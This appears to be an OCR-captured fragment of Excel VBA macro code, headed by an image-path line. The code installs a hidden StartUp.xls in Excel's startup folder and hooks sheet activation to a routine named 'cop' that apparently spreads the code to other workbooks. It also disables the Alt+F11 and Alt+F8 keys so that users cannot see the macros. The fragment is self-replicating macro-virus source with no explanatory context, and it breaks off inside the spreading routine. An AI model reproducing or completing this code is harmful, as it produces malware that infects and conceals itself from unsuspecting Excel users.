
If ThisWorkbook.Path <> Application.StartupPath And
Dir(Application.StartupPath & "\" & "StartUp.xls") = "" Then
Application.ScreenUpdating = False
ThisWorkbook.Sheets("StartUp").Copy
ActiveWorkbook.SaveAs (Application.StartupPath & "\" &
"StartUp.xls")
n$ = ActiveWorkbook.Name
ActiveWindow.Visible = False
Workbooks("StartUp.xls").Save
Workbooks(n$).Close (False)
End If
Application.OnSheetActivate = "StartUp.xls!cop"
Application.OnKey "%{F11}", "StartUp.xls!escape"
Application.OnKey "%{F8}", "StartUp.xls!escape"
End Sub
Sub cop()
On Error Resume Next
If ActiveWorkbook.Sheets(1).Name <> "StartUp" Then